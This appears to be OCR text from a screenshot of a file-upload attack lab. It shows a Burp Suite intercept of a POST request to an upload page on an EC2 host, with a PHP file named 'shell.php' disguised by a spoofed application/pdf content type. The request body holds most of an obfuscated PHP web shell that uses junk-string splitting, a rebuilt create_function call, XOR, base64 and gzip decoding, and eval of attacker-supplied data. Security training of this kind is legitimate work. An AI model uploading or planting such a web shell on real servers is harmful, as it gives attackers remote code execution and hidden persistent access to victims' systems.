 ec2-100-25-145-249.compute-1.amazonaws.com/Scenario2/upload.php
Upload
Browse... shell.pdf
Burp Suite Community Edition v2020.2.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://ec2-100-25-145-249.compute-1.amazonaws.com:80 [100.25.145.249]
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
1 POST /Scenario2/upload.php HTTP/1.1
2 Host: ec2-100-25-145-249.compute-1.amazonaws.com
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://ec2-100-25-145-249.compute-1.amazonaws.com/Scenario2/upload.php
8 Content-Type: multipart/form-data; boundary=---------------------------2138999168579985235808539213
9 Content-Length: 974
10 Connection: close
11 Cookie: PHPSESSID=22ikmqb5v6g3nloec7q1qhb604
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------2138999168579985235808539213
15 Content-Disposition: form-data; name="file"; filename="shell.php"
16 Content-Type: application/pdf
17
18 <?php
19 $p='M}_end_cleM}an();$r=@base6M}4_eM}ncode(@x(M}@gzcM}omprM}ess($M}oM}),$k));prinM}t("$p$kh$M}r$kf");}';
20 $A='$kM}="M}eM}1M}0adc39";$kh="49ba59abbe5M}6";$kM}f=M}"e057f20f8M}M}M}M}83e";$p="emMHCCM}chKhJQJ';
21 $r=str_replace('s','','cressate_sfusnscstion');
22 $M='(M}$j=0M};($jM}<$c&&M}$i<$M}l);$j++,$M}i++)M}{$o.=M}$t{$i}M}^$k{$j};}}M}return $o;M}}if(@pM}reM}g_matM}';
23 $S=';@eM}M}val(M}@gzuncompresM}M}s(@x(@basM}e64_M}decM}ode($m[1])M},$M}kM})));$o=@ob_gM}et_contents();@oM}b';
24 $Q='rwB";functM}ioM}n x($t,$kM}){$M}M}c=strM}len($k);$l=strlM}M}en($t);$o=M}"M}";for(M}$i=0;$i<$l;){M}for';
? < + > Type a search term 0 matches
Waiting for ec2-100-25-145-249.compute-1.amazonaws.com...